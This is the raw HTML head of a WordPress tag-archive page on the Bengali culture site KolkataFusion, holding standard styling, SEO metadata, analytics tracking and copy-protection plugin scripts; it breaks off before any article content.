

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kolkatafusion.com/tag/bengalirenaissance/
body_size: 13987
content:
<!DOCTYPE html><html lang=en-US><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="p:domain_verify" content="efbd11287d3bb71f2b63e16b075e2156"><link rel=profile href=http://gmpg.org/xfn/11><link rel=pingback href=https://kolkatafusion.com/xmlrpc.php><style>.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container
.heateorSssSharing{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing
.heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{border-color:transparent}.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container
.heateorSssSharing{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_vertical_sharing
.heateorSssTCBackground{color:#666}.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{border-color:transparent}@media screen and (max-width:783px){.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px){.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>#bengalirenaissance Archives - KolkataFusion</title><link rel=canonical href=https://kolkatafusion.com/tag/bengalirenaissance/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="#bengalirenaissance Archives - KolkataFusion"><meta property="og:url" content="https://kolkatafusion.com/tag/bengalirenaissance/"><meta property="og:site_name" content="KolkataFusion"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kolkatafusion.com/tag/bengalirenaissance/","url":"https://kolkatafusion.com/tag/bengalirenaissance/","name":"#bengalirenaissance Archives - KolkataFusion","isPartOf":{"@id":"https://kolkatafusion.com/#website"},"primaryImageOfPage":{"@id":"https://kolkatafusion.com/tag/bengalirenaissance/#primaryimage"},"image":{"@id":"https://kolkatafusion.com/tag/bengalirenaissance/#primaryimage"},"thumbnailUrl":"https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray.jpg","breadcrumb":{"@id":"https://kolkatafusion.com/tag/bengalirenaissance/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kolkatafusion.com/tag/bengalirenaissance/#primaryimage","url":"https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray.jpg","contentUrl":"https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray.jpg","width":735,"height":485},{"@type":"BreadcrumbList","@id":"https://kolkatafusion.com/tag/bengalirenaissance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kolkatafusion.com/"},{"@type":"ListItem","position":2,"name":"#bengalirenaissance"}]},{"@type":"WebSite","@id":"https://kolkatafusion.com/#website","url":"https://kolkatafusion.com/","name":"KolkataFusion","description":"Bangalir Adda Zone","publisher":{"@id":"https://kolkatafusion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kolkatafusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kolkatafusion.com/#organization","name":"kolkatafusion.com","url":"https://kolkatafusion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kolkatafusion.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"kolkatafusion.com"},"image":{"@id":"https://kolkatafusion.com/#/schema/logo/image/"}}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//widgets.wp.com><link rel=dns-prefetch href=//s0.wp.com><link rel=dns-prefetch href=//0.gravatar.com><link rel=dns-prefetch href=//1.gravatar.com><link rel=dns-prefetch href=//2.gravatar.com><link rel=dns-prefetch href=//c0.wp.com><link rel=alternate type=application/rss+xml title="KolkataFusion &raquo; Feed" href=https://kolkatafusion.com/feed/ ><link rel=alternate type=application/rss+xml title="KolkataFusion &raquo; Comments Feed" href=https://kolkatafusion.com/comments/feed/ ><link rel=alternate type=application/rss+xml title="KolkataFusion &raquo; #bengalirenaissance Tag Feed" href=https://kolkatafusion.com/tag/bengalirenaissance/feed/ >  <script src="//www.googletagmanager.com/gtag/js?id=UA-174030222-1"  data-cfasync=false></script> <script data-cfasync=false>var em_version='6.7.0';var em_track_user=true;var em_no_track_reason='';var disableStr='ga-disable-UA-174030222-1';function __gtagTrackerIsOptedOut(){return document.cookie.indexOf(disableStr+'=true')>-1;}
if(__gtagTrackerIsOptedOut()){window[disableStr]=true;}
function __gtagTrackerOptout(){document.cookie=disableStr+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStr]=true;}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];if(em_track_user){function __gtagTracker(){dataLayer.push(arguments);}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});__gtagTracker('config','UA-174030222-1',{forceSSL:true,link_attribution:true,});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof(arguments[1].hitType)){hitObject=arguments[1];}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var gaKey,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label',};for(gaKey in gaMap){if('undefined'!==typeof args[gaKey]){hit[gaMap[gaKey]]=args[gaKey];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script>  <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kolkatafusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link rel=stylesheet id=wp-block-library-css href=https://c0.wp.com/c/6.3.5/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><style id=wp-block-library-inline-css>.has-text-align-justify{text-align:justify}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://kolkatafusion.com/wp-content/cache/minify/96843.css media=all><link rel=stylesheet id=genericons-css href=https://c0.wp.com/p/jetpack/8.8.3/_inc/genericons/genericons/genericons.css type=text/css media=all><link rel=stylesheet id=canard-pt-serif-playfair-display-css href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic%7CPlayfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic%2Clatin%2Clatin-ext&#038;ver=6.3.5' type=text/css media=all><link rel=stylesheet id=canard-lato-inconsolata-css href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.3.5' type=text/css media=all><link rel=stylesheet href=https://kolkatafusion.com/wp-content/cache/minify/fa830.css media=all><link rel=stylesheet id=jetpack_css-css href=https://c0.wp.com/p/jetpack/8.8.3/css/jetpack.css type=text/css media=all> <script id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/kolkatafusion.com","hash_tracking":"false","ua":"UA-174030222-1"};</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/d93b6.js></script> <script src=https://c0.wp.com/c/6.3.5/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://c0.wp.com/c/6.3.5/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script id=cld-frontend-js-extra>var cld_js_object={"admin_ajax_url":"https:\/\/kolkatafusion.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"a8ddcd8281"};</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/c910a.js></script> <script id=email-subscribers-js-extra>var es_data={"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/kolkatafusion.com\/wp-admin\/admin-ajax.php"};</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/1de0a.js></script> <script id=pld-frontend-js-extra>var pld_js_object={"admin_ajax_url":"https:\/\/kolkatafusion.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"a56f86616f"};</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/ad6b7.js></script> <script id=wpm-6310-ajax-script-js-extra>var my_ajax_object={"ajax_url":"https:\/\/kolkatafusion.com\/wp-admin\/admin-ajax.php"};</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/9554c.js></script> <link rel=https://api.w.org/ href=https://kolkatafusion.com/wp-json/ ><link rel=alternate type=application/json href=https://kolkatafusion.com/wp-json/wp/v2/tags/591><link rel=EditURI type=application/rsd+xml title=RSD href=https://kolkatafusion.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.3.5"><style>a.cld-like-dislike-trigger{color:#cc1818}span.cld-count-wrap{color:#000}</style><style id=mystickymenu>#mysticky-nav{width:100%;position:static}#mysticky-nav.wrapfixed{position:fixed;left:0px;margin-top:0px;z-index:99990;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background-color:#fff}#mysticky-nav.wrapfixed ul li.menu-item
a{color:#000}#mysticky-nav
.myfixed{margin:0
auto;float:none;border:0px;background:none;max-width:100%}</style><style></style><style></style><script id=wpcp_disable_selection>/*<![CDATA[*/var image_save_msg='You Can Not Save images!';var no_menu_msg='Context Menu disabled!';var smessage="Content is protected !!";function disableEnterKey(e)
{var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED")
{elemtype='TEXT';}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else
key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43))
{show_wpcp_message('You are not allowed to copy content or view source');return false;}else
return true;}}
function disable_copy(e)
{var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED")
{elemtype='TEXT';}
var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return false;}
if(elemtype!="TEXT")
{if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return true;else
return false;}}
function disable_copy_ie()
{var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return false;}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED")
{return false;}}
function reEnable()
{return true;}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1)
{document.onmousedown=disable_copy;document.onclick=reEnable;}
function disableSelection(target)
{if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined")
{target.style.MozUserSelect="none";}
else
target.onmousedown=function(){return false}
target.style.cursor="default";}
window.onload=function(){disableSelection(document.body);};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration);}}
function touchend(){if(timer){clearTimeout(timer);timer=null;}
onlongtouch();}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION")
{if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty();}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges();}}else if(document.selection){document.selection.empty();}
return false;}};document.addEventListener("DOMContentLoaded",function(event){window.addEventListener("touchstart",touchstart,false);window.addEventListener("touchend",touchend,false);});function wccp_pro_is_passive(){var cold=false,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=true}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid);}catch(e){}
return cold;}/*]]>*/</script> <script id=wpcp_disable_Right_Click>document.ondragstart=function(){return false;}
function nocontext(e){return false;}
document.oncontextmenu=nocontext;</script> <style>.unselectable{-moz-user-select:none;-webkit-user-select:none;cursor:default}html{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}</style> <script id=wpcp_css_disable_selection>var e=document.getElementsByTagName('body')[0];if(e)
{e.setAttribute('unselectable',on);}</script> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js');</script> <style>.no-js
img.lazyload{display:none}figure.wp-block-image
